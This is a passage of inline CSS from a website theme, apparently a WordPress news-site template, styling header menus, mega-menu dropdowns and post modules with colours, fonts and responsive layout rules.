  .tdi_42_rand_style{background-color:#232d35!important}
  </style>
  <style scoped="">
  .tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{flex-grow:1}.tdi_45{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:92%!important}}
  </style>
  <style>
  .tdi_46{margin-left:-10px!important}
  </style>
  <style>
  .tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
  </style>
  <style>
  .tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}
  </style>
  <style>
  .tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2dacdd}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}
  </style>
  <style>
  .tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_49 .tdb-mega-modules-wrap{padding:25px}.tdi_49 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49{flex-direction:column-reverse}.tdi_49 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_49 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_49 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_49 .td-module-title a{color:#000000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{padding:3px 0 12px}.tdi_49 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:12px 0 0 0}.tdi_49 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_49 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_50 .tdb-mega-modules-wrap{padding:25px}.tdi_50 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_50 .block-mega-child-cats:after{border-width:0px}.tdi_50{flex-direction:column-reverse}.tdi_50 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_50 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info,.tdi_50 .td-next-prev-wrap{text-align:center}.tdi_50 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_50.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_50 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_50 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{padding:3px 0 12px}.tdi_50 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_50 